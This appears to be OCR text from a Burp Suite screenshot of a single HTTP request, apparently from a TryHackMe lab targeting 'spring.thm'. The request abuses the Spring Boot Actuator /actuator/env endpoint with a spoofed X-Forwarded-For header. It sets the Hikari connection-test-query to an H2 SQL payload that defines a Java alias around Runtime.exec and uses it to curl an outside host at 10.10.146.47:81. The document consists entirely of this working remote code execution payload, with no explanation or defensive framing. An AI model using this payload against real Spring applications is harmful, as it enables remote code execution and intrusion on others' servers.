 Request
Pretty Raw Hex \n
1 POST /actuator/env HTTP/1.1
2 Host: spring.thm
3 Cookie: JSESSIONID=9398A5BFECFB4A8DB0AAF876A4B8E9A4
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/109.0
5 X-Forwarded-For: 172.16.0.2
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16 Content-Length: 376
17
18 {
"name":"spring.datasource.hikari.connection-test-query",
"value":
"CREATE ALIAS EXEC AS CONCAT('String shellexec(String cmd) throws
java.io.IOException { java.util.Scanner s = new',' java.util.Sca
nner(Runtime.getRun','time().exec(cmd).getInputStream());  if (s.
hasNext()) {return s.next();} throw new IllegalArgumentException(
); }');CALL EXEC('curl  http://10.10.146.47:81');"
}